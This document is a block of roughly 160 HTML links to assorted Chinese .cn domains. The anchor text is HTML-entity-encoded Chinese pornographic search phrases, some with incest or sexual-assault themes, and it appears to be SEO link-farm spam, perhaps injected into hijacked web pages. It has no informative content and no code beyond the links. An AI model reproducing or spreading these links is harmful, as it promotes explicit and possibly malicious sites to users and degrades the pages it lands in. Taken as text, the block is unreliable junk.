<a href="http://palmisland.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hunbu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ringtome.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lvshi360.cn" target="_blank">&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://rutfxme.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://sun-bay.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4EBA;&#x59BB;</a>|
<a href="http://nanghun.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x5BFB;&#x6B22;</a>|
<a href="http://yyxa.cn" target="_blank">&#x4F0A;&#x4EBA;&#x5B98;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://sxgongju.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4EBA;&#x4EBA;&#x591C;&#x591C;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x9EBB;&#x8C46;</a>|
<a href="http://shinedental.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tnltd.cn" target="_blank">&#x7537;&#x5973;&#x8FC7;&#x7A0B;&#x5F88;&#x723D;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://hz118.cn" target="_blank">9lporny&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x5730;&#x5740;</a>|
<a href="http://nuix.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://spcfc.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://shanxizufang.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x8272;&#x7F51;&#x7AD9;</a>|
<a href="http://hongxiangzhuzao.cn" target="_blank">&#x300A;91&#x793E;&#x533A;&#x798F;&#x5229;&#x300B;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://anways.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zhuzhouzuche.cn" target="_blank">www&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://usb2u.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;1&#x5230;1000&#x96C6;29</a>|
<a href="http://atbb.cn" target="_blank">&#x6210;&#x5168;&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;</a>|
<a href="http://hoxin.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zb9i.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hmvd.cn" target="_blank">&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yfajqz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zdxl.com.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://ezmap.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://hfdlh.cn" target="_blank">&#x518D;&#x6DF1;&#x70B9;&#x706C;&#x8212;&#x670D;&#x706C;&#x592A;&#x5927;&#x4E86;&#x7F51;&#x7AD9;</a>|
<a href="http://vqhk5.cn" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bhnhealth.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://homewide.cn" target="_blank">&#x4E9A;&#x6D32;t&#x5929;&#x5802;</a>|
<a href="http://born-winners.com.cn" target="_blank">&#x660E;&#x91CC;&#x3064;&#x3080;&#x304E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dgvoip888.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x64AD;&#x653E;</a>|
<a href="http://cnjkjf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;&#x5B50;</a>|
<a href="http://tsfn.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://youjiangsu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x6027;&#x731B;&#x4EA4;x</a>|
<a href="http://bbet365.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6781;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://jkbxzts.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x5927;</a>|
<a href="http://pinliu168.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://esp.org.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x66F4;&#x65B0;&#x65F6;&#x95F4;</a>|
<a href="http://uadmin.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://zjhjxd.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;av</a>|
<a href="http://yidapin.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;&#x9C81;&#x591C;&#x591C;&#x6DFB;</a>|
<a href="http://yijialu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://shuose.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ihuasheng.cn" target="_blank">&#x65E5;&#x97E9;&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;</a>|
<a href="http://shfilmart.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5927;&#x8272;&#x599E;</a>|
<a href="http://ijiaoy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;77av</a>|
<a href="http://ysnj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nianglang.cn" target="_blank">&#x9EBB;&#x8C46;&#x719F;&#x5973;av</a>|
<a href="http://123hx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://bjjy029.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://pinliu168.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x514D;&#x8D39;</a>|
<a href="http://xoop.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uadmin.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://garvinet.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://worldhawk.cn" target="_blank">&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szsunson.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://clgn.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dyacare.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://pinpaineiyi166.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wtqg.cn" target="_blank">&#x871C;&#x81C0;</a>|
<a href="http://radicalsys.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://runzhun.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://xgzxw.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;</a>|
<a href="http://njsdsjy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x89C6;&#x9891;&#x4E00;&#x533A; &#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://jidemai.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://bxzxlk.cn" target="_blank">&#x97E9;&#x65E5;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://zyhlzx.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ggyydy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://kafeigongshe.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5973;&#x4F18;av</a>|
<a href="http://tsfn.com.cn" target="_blank">&#x6210;&#x5728;&#x4EBA;&#x7EBF;&#x514D;&#x8D39;av</a>|
<a href="http://czfzpx.cn" target="_blank">jk&#x9ED1;&#x4E1D;&#x9AD8;&#x8DDF;&#x7F8E;&#x5973;</a>|
<a href="http://hunanzkw.com.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://bgtn.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://laoyinfang.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cstc123.cn" target="_blank">av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aoma-tech.cn" target="_blank">93&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jn987.cn" target="_blank">&#x6B27;&#x7F8E;&#x523A;&#x6FC0;&#x6027;&#x5927;&#x4EA4;</a>|
<a href="http://333dj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av</a>|
<a href="http://guncui.cn" target="_blank">&#x9999;&#x6E2F;&#x6BDB;&#x7247;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ljr999.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://guaping.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x81EA;&#x62CD;</a>|
<a href="http://xiqingyongpin.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qbvr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://tsxhpig.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://yyjzgs.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x4F26;&#x4E71;&#x7CBE;&#x54C1;&#x5BF9;&#x767D;</a>|
<a href="http://qdcgs.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://qqyixin.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qixianling.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://qidang.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://popiao.cn" target="_blank">&#x5C9B;&#x56FD;&#x9EC4;&#x8272;av</a>|
<a href="http://x0sdo.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ako.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x72E0;&#x72E0;&#x9AD8;&#x6F6E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://tyutbbs.cn" target="_blank">&#x6027;&#x751F;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shuinifapao.cn" target="_blank">&#x9AD8;&#x6F6E;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gbke.cn" target="_blank">68&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://fudawood.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;97&#x4E45;</a>|
<a href="http://lngjr.cn" target="_blank">&#x56FD;&#x4EA7; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://pennasol.cn" target="_blank">8x8x&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xqggz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;</a>|
<a href="http://epzww.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x514D;&#x8D39;</a>|
<a href="http://mghfdjg.cn" target="_blank">91&#x65E0;&#x5957;&#x76F4;&#x770B;&#x7247;&#x7EA2;&#x6843;</a>|
<a href="http://yqshenhong.cn" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://kuulu.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;&#x7AD9;</a>|
<a href="http://tianfengsiye.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://jsxyzs.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://57dd.cn" target="_blank">1024&#x4F60;&#x61C2;&#x7684;&#x91D1;&#x6C99;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x9996;&#x9875;</a>|
<a href="http://mzrs.com.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;,&#x591C;&#x591C;&#x64CD;</a>|
<a href="http://bjydwyjc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://322pk.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://damigo.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;&#x7AD9;</a>|
<a href="http://t750.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dayanmiao.cn" target="_blank">&#x4E45;&#x70ED;99&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wanhuinanyou.cn" target="_blank">&#x2026;&#x4E9A;&#x6D32; &#x6B27;&#x6D32; &#x53E6;&#x7C7B; &#x6625;&#x8272;</a>|
<a href="http://ketegao168.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://bochengkeji.cn" target="_blank">&#x9EBB;&#x8C46; &#x4E45;&#x4E45;</a>|
<a href="http://jiamengdanbao.cn" target="_blank">&#x6210;&#x4EBA;&#x4E0D;&#x5361;av</a>|
<a href="http://sxwxa.cn" target="_blank">angelawhite&#x5728;&#x7EBF;av
&#x4EBA;&#x59BB;&#x4EBA;&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;</a>|
<a href="http://stopex.cn" target="_blank">&#x8272;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x719F;&#x5973;91</a>|
<a href="http://szparc.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://0817sw.cn" target="_blank">av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://soyuw.cn" target="_blank">&#x597D;&#x7537;&#x4EBA;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x793E;&#x533A;</a>|
<a href="http://sugayarisako.cn" target="_blank">&#x5929;&#x5802;&#x4E9A;&#x6D32;&#x7F51;</a>|
<a href="http://wuzunba.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5929;&#x5929;&#x4EBA;&#x4EBA;&#x89C2;&#x770B;</a>|
<a href="http://tanzhei.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;</a>|
<a href="http://goodopen.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kirinmach.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://zjjweb.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://slvc.cn" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;</a>|
<a href="http://jinzee.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7CBE;&#x4E1C;&#x5F71;&#x4E1A;</a>|
<a href="http://hjg369.cn" target="_blank">&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://1980girl.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://khthkbeahm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://jingweikj.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tianluoke.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;.&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://neihanshuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;&#x8001;&#x5E08;</a>|
<a href="http://qinzhouhuang.cn" target="_blank">2025&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://zhuilo.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eppromwr.cn" target="_blank">&#x7F8E;&#x811A;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://usb2u.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x5728;&#x4EBA;&#x4EBA;&#x770B;&#x4EBA;&#x4EBA;&#x6FA1;</a>|
<a href="http://v2vs.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqjslm.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://uaczscey.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://cookietime.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zeiguo.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mindmapcourse.cn" target="_blank">&#x798F;&#x5229;99&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kuagu.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x4E0B;</a>|
<a href="http://flaic8.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4EBA;&#x59BB;1&#x533A;2&#x533A;3&#x533A;</a>|
<a href="http://ahyafo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://africanvisa.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://hyhntbc.cn" target="_blank">&#x51F9;&#x51F8;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;</a>|
<a href="http://c077.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hengzhijy.cn" target="_blank">&#x2026;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://boliji.cn" target="_blank">&#x77ED;&#x5267;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://zxsgame.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;aa&#x5927;&#x7247;</a>|
<a href="http://dzdf78.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x591C;&#x591C;&#x72E0;&#x72E0;&#x89C6;&#x9891;</a>|
<a href="http://xindingkeji.cn" target="_blank">&#x65E5;&#x672C;&#x6021;&#x6625;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dbfox.cn" target="_blank">&#x6210;&#x4EBA;&#x77ED;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://duanxin5.cn" target="_blank">&#x6210;&#x5168;&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://nutv.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E45;&#x4E45;&#x723D;&#x4E00;&#x533A;</a>|
<a href="http://qingmeizhuma168.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://glmcham.cn" target="_blank">xxx&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
